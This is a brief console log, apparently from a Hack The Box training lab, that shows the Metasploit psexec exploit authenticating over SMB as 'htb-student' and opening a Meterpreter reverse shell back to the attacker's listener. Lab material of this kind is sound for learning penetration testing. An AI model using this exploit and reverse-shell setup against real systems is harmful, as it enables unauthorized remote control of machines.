 [msf](Jobs:0 Agents:0) exploit(windows/smb/psexec) >> exploit
[*] Started reverse TCP handler on 10.10.14.239:4444
[*] 10.129.153.169:445 - Connecting to the server...
[*] 10.129.153.169:445 - Authenticating to 10.129.153.169:445 as user 'htb-student'...
[*] 10.129.153.169:445 - Selecting PowerShell target
[*] 10.129.153.169:445 - Executing the payload...
[+] 10.129.153.169:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.129.153.169
[*] Meterpreter session 1 opened (10.10.14.239:4444 -> 10.129.153.169:49975) at 2025-01-12 22:21:42 -0600